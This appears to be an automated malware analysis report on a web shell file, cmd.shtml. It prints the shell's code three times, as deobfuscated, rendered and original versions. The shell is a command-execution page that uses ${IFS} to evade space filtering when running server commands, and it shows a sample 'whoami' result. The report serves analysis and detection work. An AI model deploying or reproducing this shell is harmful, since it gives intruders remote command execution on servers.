PHP Malware Analysis
cmd.shtml
md5: 0acedb2bddbcbdf8c6218d4526076392
Jump to:
- Deobfuscated code (Read more)
- Execution traces (Read more)
- Generated HTML (Read more)
- Original Code (Read more)

Screenshot
Attributes
Title
- SSI Command Bypass (Deobfuscated, HTML, Original)
URLs
- https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js (Deobfuscated, HTML, Original)
- https://exploits.my.id (Deobfuscated, HTML, Original)
Deobfuscated PHP code
<!-- Author : Unknown45 -->
<!-- hargai author dengan cara menggunakan script ini tanpa mengrecode script ini !!! -->
[Error in shell]
<html>
<head>
<title>SSI Command Bypass</title>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script language="javascript">
function fex()
{
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="cmd.shtml.021cb051e1a35a9d5f5fe2609578953e.bin?"+encodeURI(rep);
}
</script>
<script>
document.onkeydown = keydown;
function keydown(e) {
if (!e) e = event;
if (e.keyCode === 13) {
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="cmd.shtml.021cb051e1a35a9d5f5fe2609578953e.bin?"+encodeURI(rep);
}
}
</script>
</head>
<body>
<font face=courier size=2><i>php engine disable bypass by unknown45 | server : <font color=green></font><br>
<font size=2>Command : <input type=text size=60 id=command class="text" name="address1" style="max-width: 100%; max-height: 100%;"> <input type=button value=Execute onclick="fex();">
<hr>
Executed Command : </font><b>whoami</b><br>
<textarea bgcolor=#e4e0d8 cols=121 rows=15>
daemon
</textarea>
<script>
//$('body').on('input', 'input[name=address1]', function() {
// $(this).val($(this).val().replace(' ', '${IFS}'));
//});
</script>
<hr>
<center>
<font face="courier" size=2>Unknown45<br><a href="https://exploits.my.id" target="_blank">https://exploits.my.id</a></font></center>
</body>
</html>Execution traces
Generated HTML code
<html><head></head><body>[Error in shell]
<title>SSI Command Bypass</title>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script language="javascript">
function fex()
{
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="cmd.shtml.021cb051e1a35a9d5f5fe2609578953e.bin?"+encodeURI(rep);
}
</script>
<script>
document.onkeydown = keydown;
function keydown(e) {
if (!e) e = event;
if (e.keyCode === 13) {
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="cmd.shtml.021cb051e1a35a9d5f5fe2609578953e.bin?"+encodeURI(rep);
}
}
</script>
<font face="courier" size="2"><i>php engine disable bypass by unknown45 | server : <font color="green"></font><br>
<font size="2">Command : <input type="text" size="60" id="command" class="text" name="address1" style="max-width: 100%; max-height: 100%;"> <input type="button" value="Execute" onclick="fex();">
<hr>
Executed Command : </font><b>whoami</b><br>
<textarea bgcolor="#e4e0d8" cols="121" rows="15">daemon
</textarea>
<script>
//$('body').on('input', 'input[name=address1]', function() {
// $(this).val($(this).val().replace(' ', '${IFS}'));
//});
</script>
<hr>
<center>
<font face="courier" size="2">Unknown45<br><a href="https://exploits.my.id" target="_blank">https://exploits.my.id</a></font></center>
</i></font></body></html>Original PHP code
<!-- Author : Unknown45 -->
<!-- hargai author dengan cara menggunakan script ini tanpa mengrecode script ini !!! -->
[Error in shell]
<html>
<head>
<title>SSI Command Bypass</title>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
<script language="javascript">
function fex()
{
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="cmd.shtml.021cb051e1a35a9d5f5fe2609578953e.bin?"+encodeURI(rep);
}
</script>
<script>
document.onkeydown = keydown;
function keydown(e) {
if (!e) e = event;
if (e.keyCode === 13) {
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="cmd.shtml.021cb051e1a35a9d5f5fe2609578953e.bin?"+encodeURI(rep);
}
}
</script>
</head>
<body>
<font face=courier size=2><i>php engine disable bypass by unknown45 | server : <font color=green></font><br>
<font size=2>Command : <input type=text size=60 id=command class="text" name="address1" style="max-width: 100%; max-height: 100%;"> <input type=button value=Execute onclick="fex();">
<hr>
Executed Command : </font><b>whoami</b><br>
<textarea bgcolor=#e4e0d8 cols=121 rows=15>
daemon
</textarea>
<script>
//$('body').on('input', 'input[name=address1]', function() {
// $(this).val($(this).val().replace(' ', '${IFS}'));
//});
</script>
<hr>
<center>
<font face="courier" size=2>Unknown45<br><a href="https://exploits.my.id" target="_blank">https://exploits.my.id</a></font></center>
</body>
</html>